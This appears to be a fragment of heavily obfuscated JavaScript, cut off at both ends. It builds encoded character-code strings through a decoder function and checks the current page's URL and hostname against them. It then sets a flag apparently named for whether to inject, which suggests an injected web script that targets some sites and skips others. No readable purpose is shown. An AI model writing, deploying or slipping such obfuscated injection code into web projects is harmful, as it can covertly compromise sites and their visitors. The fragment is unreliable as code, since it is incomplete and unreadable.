2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return 